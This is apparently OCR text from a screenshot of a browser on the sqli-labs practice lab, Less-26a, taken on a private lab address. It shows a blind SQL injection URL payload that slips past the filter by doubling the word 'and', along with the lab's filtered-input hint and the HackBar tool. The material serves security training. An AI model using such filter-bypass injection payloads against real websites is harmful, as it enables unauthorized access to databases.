 火狐主页
Less-26a Trick with comments
192.168.2.56/sqli/Less-26a/?id=1')anandd(length(database())=8)anandd('1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')and(length(database())=8)and('1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-26a/?id=1')anandd(length(database())=8)anandd('1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"